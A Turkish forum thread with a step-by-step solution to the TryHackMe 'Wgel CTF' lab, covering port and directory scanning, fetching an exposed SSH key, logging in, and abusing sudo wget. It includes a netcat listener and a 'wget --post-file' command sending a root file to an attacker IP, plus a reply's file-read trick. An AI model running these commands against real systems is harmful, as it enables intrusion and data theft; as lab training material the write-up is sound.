Eline Sağlık Güzel Kurgulamışsın, ALINTI LİNK Tavsiyemdir Kendin Çöz Öyle Paylaş Yoksa Kendini Kandırırsın.

Çok eski bir web tarayıcısı kullanıyorsunuz. Bu veya diğer siteleri görüntülemekte sorunlar yaşayabilirsiniz..

Tarayıcınızı güncellemeli veya alternatif bir tarayıcı kullanmalısınız.

Tarayıcınızı güncellemeli veya alternatif bir tarayıcı kullanmalısınız.

TryHackMe CTF Çözümü: Wgel CTF

- Konbuyu başlatan 'Creactiver

- Başlangıç tarihi

.

.

Bandaşım bee

Bandaşım bee

.

Eline Sağlık Güzel Kurgulamışsın, ALINTI LİNK Tavsiyemdir Kendin Çöz Öyle Paylaş Yoksa Kendini Kandırırsın.

Son düzenleme:

- 14 Mar 2022

- 63

- 17

Eline sağlıkEline Sağlık Güzel Kurgulamışsın, ALINTI LİNK Tavsiyemdir Kendin Çöz Öyle Paylaş Yoksa Kendini Kandırırsın.

Kendin çözseydin bari paşa haklı kendini kandırırsın

- 19 May 2022

- 8

- 3

Ben Bunu Başka Yerde gördüm Sanki Alıntı Konu Lütfen kendimizi KandırmayalimÖncelikle Hepinize Merhaba Arkadaşlar. Bu konumda Adım adım TryHackMe Sitesinde Bulunan "Wgel CTF" Makinasını çözeceğim.

Olabildiğince Adım adım ilerleyeceğimiz için CTF çözüm mantığını kavramış olacaksınız.

O HALDE HADİ BAŞLAYALIM...





Adım 1: Port Taraması

Bu Adımda NMAP Aracı yardımıyla hedef makinada bir Port taraması yapacağız.

Gördüğünüz gibi NMAP Taramasıyla istediğimiz çıktıyı almış olduk. 22/tcp ve 80/tcp Portları sistem üzerinde açık olan portlarmış.





Adım 2: İşetim sistemi ve servis taraması

Bu adımda ise Hedefin İşletim sistemi ve Hedef üzerinde çalışan servisler hakkında bilgi alacağız.









Adım 3: HTTP Sitesine Erişim



Sayfa kaynağını görüntüleyin, bir mesaj var. Jessie olan bir kullanıcı adı var gibi gözüküyor.



Adım 4: Gobuster aracı ile Tarayalım



Bu adımda devreye Gobuster aracı giriyor. Gobuster aracıyla bir dizin taraması yapalım.

evet çıktımız ekrana geldi. bir site haritası varmış, hadi bakalım.







Adım 5: Gobuster ile Site haritasını tarayalım



Bu adımda ise bir önceki adımda bulduğumuz site haritasına bir dizin taramsı yapalım, bu işlem içinde yine Gobuster aracını kullacağım.

evet çıktılar tekrar geldi. Açıkçası fazla bir şey. Ama yine de devam ediyoruz.



Adım 6: Site haritasını gobuster ile başka bir kelime listesiyle tarayalım

Evet bu seferde site haritasını farklı bir kelime listesiyle tarayalım.





Adım 7: Şimdi ssh hizmetinin özel anahtarını bulduk





Adım 8: Bir önceki adımda bulduklarımızı indirelerim

Bunları indirmek için "wget" komutu kullanabiliriz.

Kod:wget http://<ip>/sitemap/.ssh/id_rsa





Adım 9: Şimdi ise İzinleri Değişterelim

Bunun içinde "chmod" komutunu kullanacağız.

Kod:chmod 600 id_rsa





Adım 10: SSH İle giriş yapalım

Bu işlemi yapmak içinde bir komuta ihtiyacımız olacak.

Kod:ssh -i id_rsa jessie@<ip>





Adım 11: /home/jessie'yi bulalım

Bu işlemi yapabilmek için bazı komutalara ihtiyacımız var.

Kod:ls[/COLOR][/I][/B][/CENTER][/I][/B][/CENTER][/I][/B][/CENTER][/I][/B][/CENTER][/I][/B][/CENTER] [B][I][CENTER][B][I][CENTER][B][I][CENTER][B][I][CENTER][B][I][COLOR=rgb(255, 255, 255)][CENTER]cd Masaüstü ls cd.. cd Belgeleri ls cat user_flag.txt





Adım 12: Jessie'nin sudo kullanıp kullanmadığını kontrol edelim

Bunun için ise yeni bir kod yazmamız gerekir.

Kod:sudo -l

wget var. Makineme bayrağı göndermek için kullanabilirim.









Adım 13: bayrak dosyası için dinleyici oluşturun

Bu adımda ise Bayrak için bir dosya oluşturacağız.

Kod:nc -lvp 80 > root.txt





Adım 14: Dosyayı gönderelim

Dosyayı göndermek için bir kod kullanacağız tekrar.

Kod:sudo wget --post-file=/root/root_flag.txt <attacker ip>

Adım 15(son adım): Bayrak Dosyasını okuyun

Evet, artık son adıma geldik. HADİ GEREKENİ YAPALIM..

Kod:ls cat root_flag.txt

SAYGILARIMLA

TryHackMe: Wgel CTF kendini kandırırsın.Öncelikle Hepinize Merhaba Arkadaşlar. Bu konumda Adım adım TryHackMe Sitesinde Bulunan "Wgel CTF" Makinasını çözeceğim.

Olabildiğince Adım adım ilerleyeceğimiz için CTF çözüm mantığını kavramış olacaksınız.

O HALDE HADİ BAŞLAYALIM...

Adım 1: Port Taraması

Bu Adımda NMAP Aracı yardımıyla hedef makinada bir Port taraması yapacağız.

Gördüğünüz gibi NMAP Taramasıyla istediğimiz çıktıyı almış olduk. 22/tcp ve 80/tcp Portları sistem üzerinde açık olan portlarmış.

Adım 2: İşetim sistemi ve servis taraması

Bu adımda ise Hedefin İşletim sistemi ve Hedef üzerinde çalışan servisler hakkında bilgi alacağız.

Adım 3: HTTP Sitesine Erişim

Sayfa kaynağını görüntüleyin, bir mesaj var. Jessie olan bir kullanıcı adı var gibi gözüküyor.

Adım 4: Gobuster aracı ile Tarayalım

Bu adımda devreye Gobuster aracı giriyor. Gobuster aracıyla bir dizin taraması yapalım.

evet çıktımız ekrana geldi. bir site haritası varmış, hadi bakalım.

Adım 5: Gobuster ile Site haritasını tarayalım

Bu adımda ise bir önceki adımda bulduğumuz site haritasına bir dizin taramsı yapalım, bu işlem içinde yine Gobuster aracını kullacağım.

evet çıktılar tekrar geldi. Açıkçası fazla bir şey. Ama yine de devam ediyoruz.

Adım 6: Site haritasını gobuster ile başka bir kelime listesiyle tarayalım

Evet bu seferde site haritasını farklı bir kelime listesiyle tarayalım.

Adım 7: Şimdi ssh hizmetinin özel anahtarını bulduk

Adım 8: Bir önceki adımda bulduklarımızı indirelerim

Bunları indirmek için "wget" komutu kullanabiliriz.

Kod:wget http://<ip>/sitemap/.ssh/id_rsa

Adım 9: Şimdi ise İzinleri Değişterelim

Bunun içinde "chmod" komutunu kullanacağız.

Kod:chmod 600 id_rsa

Adım 10: SSH İle giriş yapalım

Bu işlemi yapmak içinde bir komuta ihtiyacımız olacak.

Kod:ssh -i id_rsa jessie@<ip>

Adım 11: /home/jessie'yi bulalım

Bu işlemi yapabilmek için bazı komutalara ihtiyacımız var.

Kod:ls[/COLOR][/I][/B][/CENTER][/I][/B][/CENTER][/I][/B][/CENTER][/I][/B][/CENTER][/I][/B][/CENTER] [B][I][CENTER][B][I][CENTER][B][I][CENTER][B][I][CENTER][B][I][COLOR=rgb(255, 255, 255)][CENTER]cd Masaüstü ls cd.. cd Belgeleri ls cat user_flag.txt

Adım 12: Jessie'nin sudo kullanıp kullanmadığını kontrol edelim

Bunun için ise yeni bir kod yazmamız gerekir.

Kod:sudo -l

wget var. Makineme bayrağı göndermek için kullanabilirim.

Adım 13: bayrak dosyası için dinleyici oluşturun

Bu adımda ise Bayrak için bir dosya oluşturacağız.

Kod:nc -lvp 80 > root.txt

Adım 14: Dosyayı gönderelim

Dosyayı göndermek için bir kod kullanacağız tekrar.

Kod:sudo wget --post-file=/root/root_flag.txt <attacker ip>

Adım 15(son adım): Bayrak Dosyasını okuyun

Evet, artık son adıma geldik. HADİ GEREKENİ YAPALIM..

Kod:ls cat root_flag.txt

SAYGILARIMLA

Ellerinize Sağlık.

Ben root_flag.txt yi okuma konusunda daha kolay bir yol buldum.

Bu komutu kullanarak root dizini içerisindeki root dosyasını okuyabiliriz.

Aslında wget üzerinde dosya okumak için uygun bir fonksiyon bulunmuyor fakat bu komut bir dosyayı okuyup ulaştığı veriyi bağlantı oluşturulacak ip olarak kullanıyor.

Yanlış anlamayın sadece paylaşmak istedim.

Ben root_flag.txt yi okuma konusunda daha kolay bir yol buldum.

Bash:

sudo /usr/bin/wget -i /root/root_flag.txtBu komutu kullanarak root dizini içerisindeki root dosyasını okuyabiliriz.

Aslında wget üzerinde dosya okumak için uygun bir fonksiyon bulunmuyor fakat bu komut bir dosyayı okuyup ulaştığı veriyi bağlantı oluşturulacak ip olarak kullanıyor.

Yanlış anlamayın sadece paylaşmak istedim.